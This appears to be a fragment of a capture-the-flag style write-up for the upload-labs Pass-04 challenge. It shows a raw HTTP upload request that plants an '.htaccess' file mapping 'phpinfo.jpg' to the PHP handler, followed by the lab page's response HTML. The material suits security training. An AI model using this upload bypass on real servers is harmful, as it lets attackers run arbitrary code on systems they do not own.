 POST /upload/Pass-04/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://localhost/upload/Pass-04/
Content-Type: multipart/form-data;
boundary=---------------------------21156291902475
Content-Length: 375
Cookie: pass=04
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------21156291902475
Content-Disposition: form-data; name="upload_file";
filename=".htaccess"
Content-Type: text/plain
<FilesMatch "phpinfo.jpg">
SetHandler application/x-httpd-php
</FilesMatch>
-----------------------------21156291902475
Content-Disposition: form-data; name="submit"
上传
-----------------------------21156291902475--
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data"
method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/.htaccess"
width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&nbsp;by&nbsp;<a
href="http://gv7.me">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a
href="javascript:void(0)" class="close"
title="关闭">关闭</a></div>